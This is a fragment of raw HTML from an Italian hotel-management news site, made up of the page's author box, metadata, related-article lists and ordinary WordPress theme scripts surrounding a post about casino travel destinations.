href=https://www.direzionehotel.it/assicurazione-airbnb-in-cosa-consiste/ >Assicurazione Airbnb: in cosa consiste?</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/viaggi-nello-spazio-si-paghera-con-paypal/ >Viaggi nello spazio? Si pagherà con PayPal</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/redazione/ aria-label=author-photo><img alt='Redazione Direzione Hotel' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/redazione/ >Redazione Direzione Hotel</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description><a href=https://www.direzionehotel.it/consulenti/luisa-antonelli/ >Contattaci per una collaborazione.</a></div><div class=td-author-social> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.linkedin.com/company/direzione-hotel title=Linkedin> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Redazione Direzione Hotel"><meta itemprop="url" content="https://www.direzionehotel.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-08-12T11:19:57+02:00"><meta itemprop="dateModified" content="2023-08-17T16:46:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Guida per il Globe-trotter: Unire l&#039;Emozione del Casinò con Destinazioni Esotiche non AAMS"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13046,"live_filter_cur_post_author":"85","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="395";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="132";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark class="td-image-wrap " title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze - Direzione Hotel" title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Fabio-Lamarca-General-Manager-di-Villa-Cora-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze">Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark class="td-image-wrap " title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#039;accoglienza con l&#039;elettrificazione digitale - Direzione Hotel" title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/unnamed-1-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale">Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark class="td-image-wrap " title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Hospitality &amp; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &amp; Tech - Direzione Hotel" title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/castlecroy-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech">Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-13046","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1122";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13046","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1122";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13046","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1115";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack 